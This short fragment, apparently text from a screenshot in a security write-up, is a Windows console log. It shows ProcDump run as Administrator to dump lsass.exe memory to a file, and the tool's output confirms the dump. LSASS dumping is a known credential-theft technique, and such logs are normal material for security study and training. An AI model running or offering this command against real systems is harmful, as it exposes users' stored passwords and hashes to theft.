 C:\Users\Administrator\Desktop\Procdump>procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[17:40:52] Dump 1 initiated: C:\Users\Administrator\Desktop\Procdump\lsass.dmp
[17:40:52] Dump 1 writing: Estimated dump file size is 44 MB.
[17:40:53] Dump 1 complete: 44 MB written in 0.4 seconds
[17:40:53] Dump count reached.